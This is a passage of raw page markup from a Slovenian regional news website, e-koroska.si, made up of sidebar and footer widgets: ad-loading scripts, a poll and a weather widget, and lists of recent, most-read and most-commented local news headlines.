document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6968e7a937f04_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6968e7a937f04" ><script>var block_td_uid_14_6968e7a937f04 = new tdBlock();
block_td_uid_14_6968e7a937f04.id = "td_uid_14_6968e7a937f04";
block_td_uid_14_6968e7a937f04.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6968e7a937f04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6968e7a937f04_rand","tdc_css_class_style":"td_uid_14_6968e7a937f04_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6968e7a937f04.td_column_number = "1";
block_td_uid_14_6968e7a937f04.block_type = "td_block_21";
block_td_uid_14_6968e7a937f04.post_count = "3";
block_td_uid_14_6968e7a937f04.found_posts = "4753";
block_td_uid_14_6968e7a937f04.header_color = "#";
block_td_uid_14_6968e7a937f04.ajax_pagination_infinite_stop = "";
block_td_uid_14_6968e7a937f04.max_num_pages = "1585";
tdBlocksArray.push(block_td_uid_14_6968e7a937f04);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_6968e7a937f04 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-150x150.jpg" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:47:34+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Jutri, v četrtek, 15.1.2026, vabljeni v Koroško osrednjo knjižnico dr. Franca Sušnika na literarni večer z Ireno Pajnik Beguš. Dogodek se bo pričel ob...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-150x150.jpg" alt="" title="Dioniz, slava življenju"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:42:08+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroški pokrajinski muzej, Muzej Ravne na Koroškem vas v ponedeljek, 19. januarja 2026, ob 17. uri vabi na predavanje Dioniz, slava življenju. Mozaik s podobami živali, ki se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-podjetju-v-gornjem-dolicu-so-vceraj-obravnavali-tragicno-nesreco-pri-delu/" rel="bookmark" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-150x150.jpg" alt="" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podjetju-v-gornjem-dolicu-so-vceraj-obravnavali-tragicno-nesreco-pri-delu/" rel="bookmark" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu">V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:39:34+00:00" >14. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih 24. urah prejeli 219 klicev občanov. 51 klicev je bilo interventnih, 1 nujen. 21...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#c0a9aea6af80a5edabafb2afb3aba1eeb3a9"><span class="__cf_email__" data-cfemail="533a3d353c13367e383c213c2038327d203a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_6968e7a93f417_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6968e7a93f417" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_6968e7a93f417 = new tdBlock();
block_td_uid_16_6968e7a93f417.id = "td_uid_16_6968e7a93f417";
block_td_uid_16_6968e7a93f417.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6968e7a93f417_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6968e7a93f417_rand","tdc_css_class_style":"td_uid_16_6968e7a93f417_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6968e7a93f417.td_column_number = "1";
block_td_uid_16_6968e7a93f417.block_type = "td_block_7";
block_td_uid_16_6968e7a93f417.post_count = "30";
block_td_uid_16_6968e7a93f417.found_posts = "4957";
block_td_uid_16_6968e7a93f417.header_color = "#";
block_td_uid_16_6968e7a93f417.ajax_pagination_infinite_stop = "";
block_td_uid_16_6968e7a93f417.max_num_pages = "1653";
tdBlocksArray.push(block_td_uid_16_6968e7a93f417);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_6968e7a93f417 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
